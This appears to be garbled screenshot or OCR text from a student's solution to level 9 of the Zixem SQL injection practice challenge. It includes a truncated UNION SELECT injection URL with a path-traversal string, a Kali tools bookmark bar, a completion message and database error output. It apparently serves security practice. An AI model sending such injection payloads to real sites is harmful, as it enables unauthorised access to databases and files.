 Zixem-lvl 9
www.zixem.altervista.org/SQLi/lvl9.php?id=0' UNION SELECT ('../../zixen
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
22520633
Hồ Vỉ Khanh
The image you are
requesting does not exist
or is no longer available.
imgur.com
www.zixem.altervista.org
Congratulations ! you completed the challenge
OK
You have an error in your QL server version for the
right syntax to use near at line 1
Fatal error: require(): Failed opening required '' (include_path='.:') in /membri/zixem/SQLi/lvl9.php on line 44